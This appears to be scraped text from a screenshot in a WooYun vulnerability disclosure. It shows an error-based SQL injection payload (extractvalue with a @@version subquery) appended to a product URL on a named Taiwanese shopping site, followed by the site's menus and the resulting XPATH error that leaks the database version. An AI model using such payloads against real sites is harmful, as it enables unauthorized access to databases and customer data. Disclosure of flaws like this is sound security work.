 gbnet.com.tw/productview.php?sub_id=75&product_id=3686+and extractvalue(1, concat(0x7e, (select @@version),0x7e))
Search
訂購說明 ? 常見問題 關於本站 會員服務
環郵世界購物網
www.gbnet.com
尚未登入 帳號(E-mail) 密碼 會員登入 加入會員 忘記密碼 請輸入關
首頁 額滿禮專區 郵購目錄 新商品 商品清
DIY塑木拼合地板 今日限量折扣館 EDM商品限時特價
區 紅雨內衣生活館 日式生活商店 電視購物熱賣商品 商品折價券回饋
沙宣.Conair生活館
CORELLE 康寧餐具品
味館
居家生活館 >> 創意商品 >> 智能電動給水器
XPATH syntax error: '~5.5.28-log~'
www.wooyun.org